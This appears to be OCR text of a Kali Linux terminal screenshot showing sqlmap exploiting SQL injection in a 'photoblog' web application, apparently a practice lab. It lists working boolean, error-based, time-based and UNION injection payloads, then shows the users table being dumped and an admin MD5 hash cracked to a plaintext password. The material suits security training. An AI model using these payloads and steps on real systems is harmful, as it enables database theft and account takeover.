 1 2 3 4 8:22
kali@kali: ~
Terminal Emulator
Use the command line
File Action Edit View Help
Payload: id=1 AND 5614=5614
Trash
Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 2477 FROM(SELECT COUNT(*),CONCAT(0×7162716b71,(SELECT (ELT(2477=2477,1))),0×717a6b7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 9074 FROM (SELECT(SLEEP(5)))KmVI)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0×7162716b71,0×676553544d73794e577a7a6564524d614849507470585a5076516459586653796d756941766c6454,0×717a6b7071),NULL-- -
---
[08:21:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL ≥ 5.0
[08:21:35] [INFO] fetching columns for table 'users' in database 'photoblog'
[08:21:35] [INFO] fetching entries for table 'users' in database 'photoblog'
[08:21:35] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[08:21:36] [INFO] writing hashes to a temporary file '/tmp/sqlmapvhwnwv8q29432/sqlmaphashes-q6l97fd2.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[08:21:37] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[08:21:43] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[08:21:48] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[08:21:48] [INFO] starting 3 processes
[08:21:50] [INFO] cracked password 'P4ssw0rd' for user 'admin'
Database: photoblog
Table: users
[1 entry]
+----+-------+---------------------------------------------+
| id | login | password                                    |
+----+-------+---------------------------------------------+
| 1  | admin | 8efe310f9ab3efeae8d410a8e0166eb2 (P4ssw0rd) |
+----+-------+---------------------------------------------+
[08:21:57] [INFO] table 'photoblog.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/198.168.10.5/dump/photoblog/users.csv'
[08:21:57] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/198.168.10.5'
[*] ending @ 08:21:57 /2024-11-06/
┌──(kali㉿kali)-[~]
└─$